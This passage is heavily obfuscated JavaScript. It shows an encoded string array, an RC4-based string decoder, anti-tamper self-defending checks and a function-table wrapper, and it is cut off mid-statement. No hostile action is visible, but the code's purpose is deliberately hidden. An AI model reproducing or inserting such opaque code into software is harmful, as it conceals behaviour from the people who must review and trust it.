ZzG','WQmcW63dVSoI','EbJdHmktW40','W7y8WQ5kW78','WOneiGmP','WOlcGJuk','yq/dS8o5W5K','W4BdQ8kJWOm6','CL5WjSo3','rM1waZa','gcKNEYC','W7ldMSoqWOtdIq','BJulEmop','lCk4tIG5','xLlcNG4s','W6zUpSocW5O','W5nyWPZcN8ky','W7SoWQDFW6q','r8kHgNGD','lmo6DN98','W7pdNhzLWPy','W78TWQ5qW6e','a8oBAhij','W7RdIhfLWO8','WPvnsre3','WPOBncix','bWKoWOJcUW','sCkNoCkNBG','Bu10aru','WPPXgmkGW60','pGtdIgLe','DmosfmkSbq','W5tcQ8oTyCkw','W4T9CNRdTG','ySk9hbz9','WO/dQ8kyWQDM','W58iWQKSWQe','vdvIECoI','FcaFxSoU','WPRdMY5wWOK','WO8fiZ4U','W5SaWP8OWRi','oYbjxGi','Dmk7oZjM','WQZdJb4vza','fmkzfXmL','W4tcPmksWORdKa','WOFdHtGCW5G','W6pcSSkwW54U','WPOpWRH0W7C','W6NdO3jtWQq','W4nrW6K8Eq','W7/dISkdWQyv','f8oVW5T5WPq','qCoSoCkmia','vgTeo8oA','W7CGWODSWPS','zmkrACoxjG','W6TBoSomW44','W4tdGWTVWPy','W4VcRmo2DCkG','gSkhcX8i','W5n7jSoaW6K','EXldK8kFW4y','CSo0WP7dHhS','WONdTCksWQvJ','WOJdO8k7WRXZ','WQ/cISk2WOD/','zazjFbe','j8kVlI4E','WRJcQraRW5i','iHGcscW','W78aWPmwWQy','W43cMrRcTCoc','WQhcUrCKW4y','EhvNhby','hmkcWOvega','W40SW73cJSkc','aHj/xc8','lsecttW','CqmZq8o6','ss8KrmoX','W70cWP5SW6C','W6BcQmk2W6WK','W6PZW4Ssxa','fmkwWRLwlq','AK9cjCoc','W7BcUJZcMCoy','qmoInmkAna','zhj5haq','W5FcTmklW4iZ','W7ZdG3LRWO4','yfDKcay','uCkKjuns','W47cMSo1qmkb','iSo5W6bkWQu','eWaVyWy','WRLZW7agWPK','WRrWCd0z','WOfrtHeX','W7aOW7NcLmkk','jSohfXKN','WPG4W6FdM8oZ','pCkJjtqN','AebIfCoZ','WQvXBZSb','WPFdR8kcWQ1d','cdhdTuDw','jCouW57dULK','FHFdH8kaW4i','kHGSW6NcUG','EWCqDmoI','gWeOFJ4','W6VdGmoaW5q','b8kGnW9L','WQBcRGW4W5G','s8kYwdeF','esZdTLjf','cYe0WQVcNG','W5ZcPCktW54X','W5RcTCktW5e6','ccbstWG','WRldImk9WOn5','rCkFsCoYda','W5S/W5NcI8kj','x8k+qmkcCq','pmkcWRbddW','f8kEWQT8ma','j8ofvg8E','fX7dGwzg','pSk2WQLHjW','WRpcUb0/W4C','hd7dV01m','W7DsW63cUCkd','dfCRW5dcOq','W5/dMNHPWRS','WRDrW7u2WQ4','W5hdJZb9WRS','b8k8ad5W','WQ8yW6xdUCoU','n3qwlmod','W5JcTwPFWQy','W4hdUw5sW6O','WRJdUGSzvW','qwXVxSkB','hCk/qZrP','W63dIXv6WO4','WP5YWOW4WPG','W5ddJ1GXW4m','WR0+laOV','W7tdSLziWQ8','cZpdR1zM','p8k9utWU','WQL2W7mbWPm','eb0ZWQ/cOG','W5FdHZjNWPG','W5pcRCo4WQ3dRG','EevUpSo0','rCk1ELz+','u8kowmoRbG','vSkIt35t','W7SYWQniW70','W6alW77dTmkS','t8kHx19G','W7W9WRmLWRi','W51XDhRdSa','qSk1qmknxq','etOmFb0','W67dHbj8WOO','tCoEWR/dRLS','zmknW7fKjW','W4z9ALRdRG','WOf+WPiSWOC','ur3dTSkLW7u','W6lcSYVcRmo7','WQxcUaSGW5q','dq4EW6ZcUq','W5RcT8oSsSkv','DcChAmoB','W5zeWPJcKCko','reVcGX0v','W4nhWPtcLSkC','gdG4WRlcIa','eCkqWOHWba','W4tdPwjDW6u','o8k7it8B','WRfHsK7dNa','WRPsW5/cJ8k4','qZZdR8k7W78','W6RdGCk3WPat','W4PmW6mNAG','kCojxmoqbdHhAtlcPt0x','FSktgG','DdykCmox','W7qqW7NcV8k8','W5HEWOJcHSky','jSk+pZmC','nh0bj8og','estdRuTr','AK9GaXC','WQG9lXO/','ctmaAHG','W7ddKbP7WOm','W7KUWR5SW7i','AKrJhCo4','W6qKW4NcSCki','catdVx1u','bCkkWPfXeq','kfqKn8oG','xCo9k8k8iG','WQ0OmGK0','tCk8o8kWFW','W6P3o8ogW5m','W7CUWR9xW7q','W5dcTCoUWPpdMW','W6y1WR5wW7O','WQBcJJSOEG','r2n0mXu','W5vLW4mlFq','aZiuW4JcQa','kmoOW7PMWQe','W4tcSCo0WRFdNW','WP/dKhu+W5G','imkwscSR','WQj7DJuA','W4jkW6jlsW','ufpcIXOx','DdmCFSoX','W6lcMSoyWOddMa','rmkzqCo0aa','p8kRqtmG','WOFdQmkPWRDb','x2BcOXWu','WOK/dd8k','WQHeWRu6WQi','W40WWOzvW5W','W47cU8oRrCkD','gmk7WRbyba','W58RW6fQWOm','wCkViCkYza','W63cLcRcVCob','FK9tFmkE','kSk0WO5qja','l8kKW4FcLty6W4RcHwuVWO8','W5iUW77cISka','fLOMjSoc','WRP9WOCkW7m','hCkzWO9Haa','W7xdICkHWOfG','W5rnuwxdLq','W6JdISkmWOiq','y1T+era','W6u7WOPKWPS','W5CItIq3','tSohbGy7','jXC3W5ZcMG','E0XLera','W7nKW6qxBG','WOHGWPaIWOm','ssWkz8oX','BrekqCoc','WPytzdS2','CSoPfCoDcq','wCoBWR3dPea','D8kxWPi9WRZcHff3W6SD','EmkUj8krpq','W4JcPmovxSkZ','W6WzWQ3dJfe','F8o5l8kbfW','W4n6W7OYAa','W656Ax7dUG','W4HUC2ldOW','WQBdQH4CwG','WP1JW78KWPy','WQZdHMv+W5C','WRWMW5hdTCoo','W7VdKxXLWRq','DcqtECou','W4tcLCo6WOBdIG','W53dTCkJWPS1','y0fIday','W7mtWRL0W4q','W4ddOqr8W48','xmoqWQpdULC','WQbKW6qAWO0','W5BcT8o+qCkF','WQddLGSnqa','qCkHuvL0','W6DJWOdcVSky','FCosfCkZhG','W5aWW6tcNCko','W6BcTcFdMmoU','W7GYWOX4WQu','ugbtmSod','WPlcRs4FW6G','W4uZWQnTW5K','cCoVW6HrWPm','q8kNpCkMDG','seXEhmox','W6eVWODTWQ0','eGDYsdS','WPBdPSkwWQP8','rMxcRH4/','sCk3nSk4va','W7hcJCoAy8kI','uehcGrqn','hSorq2mj','DSogpCk0zG','Eh98asC','WOhcSZibW70','W7BcUJJcO8oS','W5RcMSkJW6iF','W4XqW40xta','fsOYWQRcNG','tmkmgYja','W50QWR8fWOC','W6pdQhjgWQK','v3T3xSkZ','v8kTBdeWW44x','W6GeWQ/cO0y','W7hdRgL9W5u','W6/cIIxcRSoo','WQZdOGuMqG','W5xcUSojC8kC','vGddR8k7W74','W4pdTSk1WP4Q','xgH5xCk7','D8onbSkfjq','W47cU8oTu8kC','W5BcJspcHmom','z8kHpq9K','W7ZdK8kmWP4l','b1froIa','ab5krW0','W5dcQmo1vSkh','WRTZW6KqWOK','qqxdImkhW6C','W6zGiSoxW5S','W4lcU8o7smkB','b8kcWOLIaW','W6LWW6SIyG','wCoBWR/dRf4','csKYDIW','cJWIWQdcJG','W4lcPSkFW4e9','W4DjWR/cImkF','W5dcPCojwCk1','W6/cNqNcHmo3','WRzXW6WsWPi','W4vSW6aTFq','dcCRAdO','W5BcQmo7rSkr','vmoNWOxdM34','hJ0sW7/cOG','WOTHWPySWO0','W6bJiSojW5C','yLXOkYS','W5q3W7lcI8kf','W7NcJ8oyqCkt','nmk8stSI','tmkGrwnP','Fef2hCoJ','kSoFt28F','cmkoaGbL','fSkEWP5KhW','z8kvEvL2','W77cNCkvW75y','W7ZdMNTVWO8','E8ophCkIaW','W4y7WRDsWR0','W6HDWPJcSmkY','u8oNWRpdRwy','gLDY','WO4LW7xdJ8o0','dCoCwu8m','W78cWPiTWQa','zSkPFYL/','WRanW7pdSCo0','sNTvjmop','W4BcKaNcHmoU','weXAfsa','EZ9TsriWW7i','cSkEBJmC','W6tcOs7cPSo3','admsAZW','W5GAWR16WOW','w8oGWQldQLC','fbS3WPpcUW','naqv','WOxdTGCqBa','W4HgBGxdMa','W7ZdLmklWPKu','W64YWQiqWP4','W6NdNCkCWOuv','W5VcQ8oYq8ki','u8kErSoWgq','wCoeiSkjaq','csCYWP/dPa','FXZdLSkzW40','gIKkWRxcJa','qmk7FSkwiW','W6ScWRBcRuW','ECosbCkRba','B8kavM1H','WQrVydmk','W5q7W7/cQ8kD','WQGcW6NdVmoT','efakWOVdPa','WOjJWQyEWPK','C8oii8k0hq','DxdcUtC+','zc7cOduH','W7BdK1P6','FIpdI8kcW6q','lWipWOpdPa','Ahn3kGO','W43cPH9tWQ4','WOFdKCkrWQH4','W70UWQTkW6e','wsaPAmoU','DCoMnSkIcq','W5hdPgzgW6K','w8oZWP3dKhG','WRbeW48JWR0','W5fhWOBcQSkj','WO/dINbZWOu','FbVdSSkoW5S','W4T9WQNcRSkO','a0mGWQtdQG','W7mIWPyOWQO','kSkMW4dcKd5WW5NcH2ayWPGl','WOdcPXeFW74','W6xdPCkuWRWb','W482W73cMCkN','BehcLZC2fKRdL3OaWOiB','WRldVSoHWQqB','W4ddKg1MWPa','dcWzW7lcQG','vvlcHb4o','cSoPW7LlWOa','W5fPpmoEW4q','C1P4FSkH','W6tdMeTXWO8','W6mTWQbfW6u','W5tcOComuSkf','W7tcM8orW57dRq','CKf1bCoJ','W4O3W73cI8k+','dSkiWPXShq','WOtcUdGxW6m','gSoLW6TcWO8','W6FdTCk/WPuc','jJ1VqtO','W4r5WPFcSmkz','y083rSox','W7vyW4KqBG','W73dMSojWRFdQa','F8k0iqz4','W4ldQmkKWOmr','W57cOa4DW7G','WQmYjGSQ','esKXWQNcJq','W6H+WRRcRSkX','W7BcIcZcS8oS','qCkatCoZdG','wvn4zCoe','bcC3faG','hCoSENaF','eIuFWO/cOq','W5/dQYPpWOK','k8oyueqx','W6C3WO8OWPi','zutcNdq2','ksexW5tdMa','WQP3Bt0f','ugXqCCkq','Cw1rcZS','kJq6W73cLa','WRzNFc4g','gbbBerimWOz+','WOtdT8kCWRXN','W4iNWOSOWP8','W4q3WO9rW5W','WPJdKqymqW','cSooiCk/ca','ACk6jmkosG','uqmPvSom','ACk3f8kMsW','W79qW6akwa','lxezn8oc','nSkQnWqb','m3mqkCoa','W5nhbmoHW6S','px9DtXe','omodwMWw','w8osWR7dJ0G','gtK6FIS','W77cHSoZv8k9','W63dQ8k1WP0u','W6JcS0BcS8o6','W7bMlmokW4u','zqhdGmk7W70','ECodhmkWaG','W5aKW67cLSkz','s8kdz0vG','wSozWR/dPK0','E0TNdCoI','WQGFW63dP8o1','W5zMBMFdQa','mq4vWP3cVG','xmoSCMmbESoe','EdyFFSoA','wCkoiSkNAq','W5jFWPRcRCkg','rmk6asXX','nCohvLOY','ge4deSod','Ar/dKSkuW4y','EvrJgq4','oYbkvrW','W6vpW4mvtG','fsOJWRpcUW','lCk5WRfroa','ld4XWQVcHW','WR3cQrGbW5q','W5mpWQ0mWRi','WRG9lHi1','W7ayWQlcTuu','m8k9pJat','WP3dM8oOW6ua','FhngiJy','E1LWnmo1','hbRdI1D0','jtWNwbu','W4PmW6WZEa','tIbuomow','W5DaWOhcISkt','b8kFWPb7eq','CN94fCoS','W6hdMfvwWOW','u8oSkSkppW','F8oJWQJdHw4','a8kwzb0A','f8o1W6fkWP8','W6hdJCorsmk3','ktL9FHS','ft3dOLnk','W4iAeqiR','W4dcICktW4ae','v8k+oSk5zG','WPr8WQeoWPC','W5HGFMpdUa','guiZnSoX','W4DcWOdcJSkF','v0VcJb8p','W6GoWRtcVuW','W5CVW73cGmkF','uSobgCkIkG','c8oKW7PmWOa','W5NdVLTa','DK5Heay','W58mW6e1W50','W7uTWOlcG3y','W5a8WPjsW4q','E27cVt4P','WPldQ8koWQ9/','W6/cSc/cTmoU','W7pdGHfWWP4','jSkPuJ4T','WRZdOGqjva','W5hdHtf4WOS','qWFdQSkrW58','jmoYW6nlWRO','amo2W6nhWOy','sCkKySo5aa','WOzMWPqOWPa','u0P/yCkC','ySkwBMmu','WQqijsyX','j8ouCM01','WRudW6ZdTCoT','W7vrWQCFWRhcS8o9','hXCIyvvEWQD0WQzuWQKm','cbqgAHK','W4jmW7SHya','wgPwbYa','WP7dHWGhyq','rmo1f8ksfW','W6ddHqrTWP4','AmodgbDy','WOrnW5msWRq','W5vrWOdcLmkl','WRBcQ8o0ymk7','WQu7iqmH','lSkDWOT/ba','bSk3CX4n','W6xdMbD0WOu','W6vrWRPtW7u','W7y0WOX3W7C','z0zdebe','W5LZw0RdRa','WRCmW6qNsSonWRe2','W4TOW6K3Bq','rCoexISx','WRSWmqqY','smozWRpdQv0','o8owsxOk','wSkWhSkiua','gN3cQSoS','W6PhWQ0KWOW','iCk7Efyb','uSoOmCkucq','avJdR1XK','j8kOiYao','WPXyWPiLWQW','WOJdVCkUWOv7','xs9Oqmol','W5ddSrrZWRm','eXzExXC','qqBdRCkEW6K','W7pdHWT0WPG','r1NcIWmE','ALPRhXW','oSk9dbC8','BSkUhIf5','W4lcUSkFW4q1','bmoOW7X5WO0','W5m+WRBcJK0','W5FdOd9nWOW','cYHuwHy','W6/cOJNcSmo3','W5DeWO3cRCkv','W4hcT8oPqSki','eGKkW6NcIG','W5f/WOL+WQq','W7GmWPCgWRa','WQP2WQePW7S','AK4UcYq','hJNdV1n2','imkxmdLg','W6xdTSkxWPOm','sgXEoX0','WPFcHfVcISkD','wCkesmoNea','W5Hct03dJq','W4FdPc8oxq','wCkmoCkVzq','WQJcHGi5W70','mSkAW7fMhq','FSk/iavc','kHGSWPFcIq','iSkRkqCd','tCoqcZudWPLlWRW','y0bHer0','EZClzmon','qCkYnmkIbW','W5PGygZdRG','W43cOCo9WRZdUa','W5m2W7dcG8kB','xfbaaqa','W6ldImkuWO8z','W5vctvpdIG','mJ4Gwci','W5PSAgBdVG','eaqyWPpcQW','i8kXqd8Y','W4i+W6VcI8kA','gvmWeSox','W5JcPmktW40h','naW8WOpcGa','xCkoxmoQbq','WO7dKCkuWPrm','hmotEw0k','FSowcCkUgG','dSo7Bw03','W5rRg8o3W4K','FMvEFmkE','d0KekSoq','W4H9WPddOCku','W4FcSSksWPldIq','wmkXdCkWCa','AWX4s8ke','wSkjzKPZ','WR0IoquZ','WOddTmo0WPzC','DmkUlHnK','WRuAWOZdSmod','o2KciSoy','W7bHWPJcKmkp','yKzjlaK','W5zhj8oNW6S','ACoEWQxcJuy','WPGDdWyk','W7hdIf9TW5K','kbSdiCoyhNX9gSo+WOW+','ACk/WOxdKdq','vKnOjaK','vCkpga1b','W4RdKSkQWRSP','WRRcUbqLW5a','AMbxhYG','W7y1WRjpW70','swXJCCkb','vSkKgSkcCG','WQ86jHe8','xenwaWC','WRTkW4ShWRq','oLtcIX0M','W7CGWQ4dWQm','DmoIpCkvpq','kmo7x1W0','qmoxcmkGgq','W7xdIrv4WOu','CITtf14','W7y9WQRcS08','gmogW71pWQe','oLefWOJdLa','W7pdMhXhWO4','W4VcRhuDW7G','lbm4W6pcRG','WQqPeWu7','cGeLBI4','Fvr4aqK','EmkNwCoqaa','bCk9iH8N','W7vHgmo/W5O','W5hcRmoTv8kz','W7SFWPStWQi','WQr1DY8Y','CtaoAmop','DfPBymkh','WRm4W4tdR8oB','tSofWRpdPfy','W7CWWPL/W4u','WQtcHWKEW4i','W5lcSSo3ySkb','r8kfFKz+','q8kNrCoQeG','l8kPyqeS','W7pcSslcOSoG','kmoew8osdJLwDJRcGbeI','WQRdRG8usa','WOpcRIOcW5C','W4lcKrZcL8ob','W4jOfGldHW','WRZcOri+W5y','WOtcGWW3W4a','xCoSgSkUdW','WQqSkbCR','x0lcJaWc','W6NdTSkeWPWi','tNbbmJS','BSoGWPNdQgm','W7nvWOZcK8kl','W4r0W6aYFW','WRNdNCoaW43dOa','fCkxWOP5fq','vmkHfajF','W6iBWP4aWRi','WQTtWQeQWRq','W6u7WOrZWPm','reNcHbKp','rLRcHHaj','W7VdMXTVWPG','WRFcOGGGW50','uSkVySo0gW','lSo2WP1GpG','W6PyW4qctG','wSkIt1PX','hImwW6dcTa','vmoirfr0','twHbkCkL','WP3dISkUWPDY','WR4YiXiQ','CSofgmkSaq','yrhdHCkCW70','WQv2W44AWRW','W6ezWR3cOfe','vSo3kSkqmW','oSoLCNqF','D1r4gmoJ','W7qkWOSmWRG','daLoFry','W6nOWOqgAa','FrNdH8kvW4O','sCoRgCkIva','as7dQhvk','WQv4zdqt','W4TGWQFcSmkY','WQlcOHKUW4q','rCkFccjh','lmkOWRnCiW','W5RcQ8kFW4y+','WPJdTGypsW','v3D/w8kK','msaiWPJcHG','j8ottNec','ddS8WPVcVa','W7JdK8kqWQ4w','hmoYW6fgWPm','xw96nWC','cdvRqG4','FSkOaSkntG','W7VcP8oysmo8','vCk+kCkPza','W6nNpSojW4O','E391hmoV','W4DJFWxdKG','mJGbEYy','W5lcGaFcRmoI','o8ozxhie','CmkFnXP/','W6C+WOWvWPO','WQxcO8oBWQBdPSkuga','tu/cHXag','W6hdGKTTW6m','mtioWPFcUG','fKurWPVcUq','W4ZcTSo/yCkc','nmk2rXSg','sSkKicjX','CaBdI8kcW5O','WPxdS8klWQTX','WQj2W68nWPS','lmk1usSG','WPldSCkxWQLN','WQO5W6hdN8op','WPezWO4KWOy','W7v3W4dcRNC','W50tWOzUW5i','W5RcTCkiW5KL','W7xcOd7cGmoi','c8kJBaue','W5XxEutdLG','W5ZcT8omxSkt','pN0ukmoL','bZq0FsK','W7FdGGLVWPC','hdWZWRZcGG','W5amWPHwW7W','fJldRfDo','WRBcTSo8uCkz','W6rGgmokW48','h8o3W7nzWPq','WO3cVgykWQBcOLhcM8oTCa','ESkCw8ojjG','W4v6W7SHBW','W7xdIWrRWOq','WRjQFdSi','W7y9W5/cLmoH','F2HUjYO','WRvXWOZdJCol','lZ3dLKTf','W6a/WO95WOy','uMXhs8kO','WQXvW68cWRa','mdiPFZ4','W5xdKaLAWOi','WOZdPJOvDq','W4OGWP3cLvC','FSo6oCkapa','WRhdOXOBwa','dsa0WQVcNq','lHu/kSoX','W7FcQSopACkI','W6NdI8keWQyR','EtS3Cmoi','FhJcHZCm','m8kCde1L','h8ocm8kJjG','W4tdNW54WQa','jIj+qY0','WRZdPGqmwq','W7CLWOHSWOO','WRmFW6/dRmo+','WP3dVCkFWQfL','pYnLwZq','W5DNDMddSW','tfNcJXqk','DHxdQvjo','WQhdPqCnsq','ySkIjGTQ','W6hcOCo0qCkE','WPddQCkXWQjX','W5ZcQmkqW4CJ','WQa7jIi6','W5HCWOpcVSk0','AYydzCor','iSkksHS5','WPbuW71SW7y','DfHJbSoV','W5H6bCohW5m','CSk4iHv7','W6PZWRRcRmky','W4X+ChJdTq','oSo8u1CE','WRDUW64IWPK','WQv/WPmCWPO','W4KRW5NcMCkv','WQ89cN0B','W49AWO/cM8kF','lSkHWPHcpG','AMnKvmkU','W59RW4yGEq','eYpdVKHn','W6vYt2/dOG','W4XFWONcNCku','FK5IcWq','mCkyet88','WQ8tddiZ','lfG+kSo5','W4JcLSo7FCki','kmoEthGs','DSovpmkWgW','hmo1W69rWOm','q2f6qCkY','W5G2WO9OW7K','ugPEbJm','WQFdPCkVWPr9','DqaXDSoc','W6BcSmoSWQZdSW','DSo8pSkncG','W6xcJColWOZdRW','mSk+rJG7','W4LCWPZcMCkD','WOHoW5CeWQO','fmkXmbmg','E0ZcIGSv','WQWdW6BdQCot','WRmcW6BdSSoX','mCk9iYuF','z8oCWQhcMeS','DmoXmSk0aW','W5BdP2rrW6O','Fmoda8kbbG','WRJdSaSBqG','vgr8wCk4','q2DEymkf','hGmyW7xcSa','D0fQdrO','mSkwWOyoeq','WQvTAYOf','W4bRW4mjvG','vfG+iSo5','WQn7W78BWPS','pCkQbcy8','ocm6W4hcNa','cYK3W6RcJW','pmogW715WPy','DSorbmk2dq','oCkLlIqg','AefJhCo8','W67cUtVcSmoI','FMveCCk4','sSkOl8kTBa','W5JdVgDjW7q','ftmxW63cTG','W4VdOwLUW7a','WOBdGIy6BG','W4lcV8oRWQVdVq','A0nfyCk6','oWrsBHO','W4lcPCkqW5GZ','W5brA1NcLq','C0PRha0','i8oyvh8e','AColWRZdSZq','W5ldNeD4W5i','W4XDWOpcL8ky','v0JcKWKE','CYqFWPVcVa','W7hcGCosWOBdIG','n8kynZOo','W4JdONLrW6O','W4FcPSktW4C9','W5NcPmoCuCki','ydKCy8oY','pbWAWPBcGa','W5hcQCoUvmkk','qmoefmk0dq','W7xdJbLOWO0','W7NdKsPCWOe','x0TFiqW','W4FcSCksW4q4','fSkvWOLwdG','W5DoW6SRwa','W7buWPVcS8kV','WOG8W6VdISoJ','WOTVWPW5WPG','xCk6nmkICG','qM7cRCkqW70','bmolW4rDWRS','W7bAWORdSSk9','BSkVgdf9','WPOqW6T9W4e','cZWsW7RcRq','zvixWRNcGLVcKcq','W5qjW5RcO8kU','DL9GdSo1','W7ZdTCksWOaF','nwf4FSkY','hJOyW53cOG','W7DHWPRcRCkX','WQldTqupqa','DZash8oZ','xe9nksK','W4vBWONcKmkC','W4mbWRGXWOe','WR0AlJe5','DebsW5hcKq','WQJdUqOpxa','W4e7WRG3WOC','W4pcVmo1WQBdSa','W784WOnYWP0','hCoUW7neWP0','tSkDwCoUaq','v0ztgmoj','cCkaWPbIga','W63dHCkdWQyC','WP7dQZSOiW','gdnLzdK','lSkVWQ5JdG','vmk3n8k5Cq','gbDyxXq','W4uIWR0HWR8','W5tcOSo1rSkC','WOJdLXSDiW','WRrpW6KwWQS','WR8PnquU','ma7dQwHm','s8oOl8kboa','t8ouWQFdTLW','WQGMW7tdJSoy','CSkAkCkyDG','WQaHlHWT','CSktd8opAa','bZe7Bce','WR3cUWSMWQO','WR05eHyb','WR/cGZ0pW5a','vhXzoCo2','W5xcPmoOrSkd','rXRdGCkfW5q','wMfzF8or','wmowWRJdUL4','xuzKhcS','m8kkWPPZnG','CamuwSoz','ethdSeDg','W44qW6pcLmk8','k8kkuWSY','sKL0ise','smknBCopjW','q0jLdGK','W4T4W6KRFq','uSoOgmkdjW','dYeoW7VcQq','WPDKyrKV','vmk7A1aR','WPOvWOXrWO4','W4hcTSoKzCkl','FYCJDCkT','r0P9faq','WOddQCklWQbM','zCkMFCoPjG','sMvyv8kp','W67cQY3cOSoJ','qhr6jt8','W7JdKSkRW4W1','lXC/W5ZcMW','W4enWQDhW7O','W5CvWPbLW6/dT8kaDCkiWQeXsa','FCo+WOhdU2i','W4W4W6hcMCkk','W6/cReBcL8o6','W4jzWPZcMSkn','W6uaWQhcTfi','zbtdHSkdW4y','tSkFt8o6bW','g8oWy00e','rmkqr8o4ga','rmkaw8o1da','CCoLd8kYfq','W5iTW6xcJ8kk','WQ4ofX0U','s8k1jmkSDW','W61JWQZcQCkS','W6CLW4VcNCkn','BImDF2y','WPagW7xdRSow','W7jrWQT+W5W','W4eHWRXVWP0','WPvYWPeYWOm','W5KeWQbqWPe','bZG1WRJcKG','sCklxSoQgW','eX5frHa','DslcRCkHW44','W50+WQ1UW4u','uSk8kCkRAq','hcaQWR/cNq','WRVdOWewvq','W5nTCwddVq','W4jKW6tdMCot','WPBcMbupW5C','w2mccaq','cu88nmoF','EcuvECos','t8kCrmoHga','BvHWgSoX','W5tdMfjnWRa','kspdHMbL','WO9yWOXMWOq','h2mvjSor','eJ0VFcG','omori1jd','neSutSo7','W7fDWR7cJCkT','btCdW7xcOG','WQT2WOyMWQC','W4NcSmo4qSkw','W6lcLYpcM8kw','W4lcT8o2WRldRG','nCkJrrGI','sMTGv8kN','WOvNsHui','W5FcKqBcKq','kmkXttm6','n8k/qJCG','t8oqWR7dSf0','AYybE8oo','W7tcUIhcP8oH','W7K0WQ9sW7e'];function _0x4515307d(a,b){a=a-0x192;var c=_0x4515307c[a];if(_0x4515307d['HCRIOB']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4515307d['ZARfaT']=h,_0x4515307d['WciOEY']={},_0x4515307d['HCRIOB']=!![];}var e=_0x4515307c[0x0],f=a+e,g=_0x4515307d['WciOEY'][f];if(g===undefined){if(_0x4515307d['zJbrKM']===undefined){var i=function(j){this['wxgoyc']=j,this['rxtEXi']=[0x1,0x0,0x0],this['pEdouZ']=function(){return'newState';},this['TuhVTa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ujWRba']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkknZn']=function(){var j=new RegExp(this['TuhVTa']+this['ujWRba']),k=j['test'](this['pEdouZ']['toString']())?--this['rxtEXi'][0x1]:--this['rxtEXi'][0x0];return this['OWtDIa'](k);},i['prototype']['OWtDIa']=function(j){if(!Boolean(~j))return j;return this['kApDrk'](this['wxgoyc']);},i['prototype']['kApDrk']=function(j){for(var k=0x0,l=this['rxtEXi']['length'];k<l;k++){this['rxtEXi']['push'](Math['round'](Math['random']())),l=this['rxtEXi']['length'];}return j(this['rxtEXi'][0x0]);},new i(_0x4515307d)['FkknZn'](),_0x4515307d['zJbrKM']=!![];}c=_0x4515307d['ZARfaT'](c,b),_0x4515307d['WciOEY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4515307d;while(!![]){try{var c=-parseInt(Y(0x194,'qgpu'))*-parseInt(Y(0x53f,'lq4V'))+parseInt(Y(0x5dd,'v(tM'))*parseInt(Y(0x53e,'NMI!'))+-parseInt(Y(0x4ab,'GkEl'))+parseInt(Y(0x2e6,'oZYW'))*-parseInt(Y(0x2dc,'%DE0'))+-parseInt(Y(0x437,'lKXF'))*parseInt(Y(0x3b8,'v(tM'))+parseInt(Y(0x645,'pL%U'))*parseInt(Y(0x585,'$(7d'))+-parseInt(Y(0x4d8,'lq4V'))*parseInt(Y(0x3ec,'1Shh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4515307c,0x7d7d7),!function(){var Z=_0x4515307d,c={};c[Z(0x5d3,'Hx)5')]=function(z,D){return z<D;},c[Z(0x4d1,'$7p9')]=function(z,D){return z!==D;},c[Z(0x4a9,'Qgl8')]=function(z,D){return z===D;},c[Z(0x31d,'4iNe')]=function(z,D){return z+D;},c[Z(0x3d8,'lKXF')]=function(z,D){return z*D;},c[Z(0x21e,'ZT92')]=function(z,D){return z-D;},c[Z(0x829,'&P[z')]=function(z,D){return z<D;},c[Z(0x652,'pL%U')]=function(z,D){return z+D;},c[Z(0x1ac,'qgpu')]=function(z,D){return z===D;},c[Z(0x80e,'da^C')]=function(z,D){return z===D;},c[Z(0x708,'V1(7')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x2a4,'rZSz')]=function(z,D){return z||D;},c[Z(0x58e,'VFIk')]=function(y,z){return y(z);},c[Z(0x73e,'VZQ5')]=function(y){return y();},c[Z(0x543,'4E!@')]=function(y,z,D,F,K,O,P,T){return y(z,D,F,K,O,P,T);},c[Z(0x272,'V1(7')]=function(z,D){return z!==D;},c[Z(0x6fe,'GkEl')]=function(z,D){return z!==D;},c[Z(0x334,'pL%U')]=function(z,D){return z!==D;},c[Z(0x3bb,'R^[V')]=function(z,D){return z!==D;},c[Z(0x5ea,'4ezS')]=function(z,D){return z!==D;},c[Z(0x5aa,'rZSz')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x7d7,'pL%U')]=function(y){return y();},c[Z(0x640,'vj6Q')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x61a,'wPy3')]=function(y,z){return y(z);},c[Z(0x5ab,'XgfT')]=function(y,z,D,F,K){return 